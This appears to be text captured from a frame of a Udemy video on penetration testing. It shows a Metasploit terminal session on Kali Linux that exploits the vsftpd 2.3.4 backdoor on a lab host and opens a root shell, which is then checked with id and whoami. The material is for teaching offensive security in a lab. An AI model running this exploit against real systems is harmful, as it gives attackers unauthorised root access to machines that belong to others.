 Applications Places Terminal Tue 07:33 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.190.145
rhost => 192.168.190.145
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.190.145:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.190.145:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.190.145:21 - USER: 331 Please specify the password.
[+] 192.168.190.145:21 - Backdoor service has been spawned, handling...
[+] 192.168.190.145:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.190.144:36855 -> 192.168.190.145:6200) at 2017-12-05 07:
33:03 -0500
id
uid=0(root) gid=0(root)
whoami
root
pwd
/
exit
[*] 192.168.190.145 - Command shell session 1 closed.  Reason: Died from EOFError
Udemy